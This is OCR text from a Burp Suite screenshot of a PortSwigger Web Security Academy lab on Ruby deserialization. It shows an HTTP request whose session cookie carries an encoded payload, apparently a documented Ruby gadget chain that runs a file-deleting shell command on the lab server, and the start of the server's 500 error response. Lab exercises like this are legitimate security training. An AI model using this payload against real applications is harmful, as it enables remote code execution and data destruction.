 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://aca41f421e7bedc3c06d096000fd0024.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account HTTP/1.1
2 Host: aca41f421e7bedc3c06d096000fd0024.web-security-academy.net
3 Cookie: session=
%42%41%68%62%43%47%4d%56%52%32%56%74%4f%6a%70%54%63%47%56%6a%52%6d%56%30%59%32%68%6c%63%6d%4d%54
%52%32%56%74%4f%6a%70%4a%62%6e%4e%30%59%57%78%73%5a%58%4a%56%4f%68%56%48%5a%57%30%36%4f%6c%4a%6c
%63%58%56%70%63%6d%56%74%5a%57%35%30%57%77%5a%76%4f%68%78%48%5a%57%30%36%4f%6c%42%68%59%32%74%68
%5a%32%55%36%4f%6c%52%68%63%6c%4a%6c%59%57%52%6c%63%67%59%36%43%45%42%70%62%32%38%36%46%45%35%6c
%64%44%6f%36%51%6e%56%6d%5a%6d%56%79%5a%57%52%4a%54%77%63%37%42%32%38%36%49%30%64%6c%62%54%6f%36
%55%47%46%6a%61%32%46%6e%5a%54%6f%36%56%47%46%79%55%6d%56%68%5a%47%56%79%4f%6a%70%46%62%6e%52%79
%65%51%63%36%43%6b%42%79%5a%57%46%6b%61%51%41%36%44%45%42%6f%5a%57%46%6b%5a%58%4a%4a%49%67%68%68
%59%57%45%47%4f%67%5a%46%56%44%6f%53%51%47%52%6c%59%6e%56%6e%58%32%39%31%64%48%42%31%64%47%38%36
%46%6b%35%6c%64%44%6f%36%56%33%4a%70%64%47%56%42%5a%47%46%77%64%47%56%79%42%7a%6f%4d%51%48%4e%76
%59%32%74%6c%64%47%38%36%46%45%64%6c%62%54%6f%36%55%6d%56%78%64%57%56%7a%64%46%4e%6c%64%41%63%36
%43%6b%42%7a%5a%58%52%7a%62%7a%73%4f%42%7a%73%50%62%51%74%4c%5a%58%4a%75%5a%57%77%36%44%30%42%74
%5a%58%52%6f%62%32%52%66%61%57%51%36%43%33%4e%35%63%33%52%6c%62%54%6f%4e%51%47%64%70%64%46%39%7a
%5a%58%52%4a%49%68%39%79%62%53%41%76%61%47%39%74%5a%53%39%6a%59%58%4a%73%62%33%4d%76%62%57%39%79
%59%57%78%6c%4c%6e%52%34%64%41%59%37%44%46%51%37%45%6a%6f%4d%63%6d%56%7a%62%32%78%32%5a%51%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca41f421e7bedc3c06d096000fd0024.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3492
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#82;&#117;&#98;&#121;&#32
;&#100;&#101;&#115;&#101;&#114;&#105;&#97;&#108;&#105;&#122;&#97;&#116;&#105;&#111;&#110;&
#32;&#117;&#115;&#105;&#110;&#103;&#32;&#97;&#32;&#100;&#111;&#99;&#117;&#109;&#101;&#110;
&#116;&#101;&#100;&#32;&#103;&#97;&#100;&#103;&#101;&#116;&#32;&#99;&#104;&#97;&#105;&#110
;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting Ruby deserialization using a documented gadget chain
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-ex
ploiting-ruby-deserialization-using-a-documented-gadget-chain'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>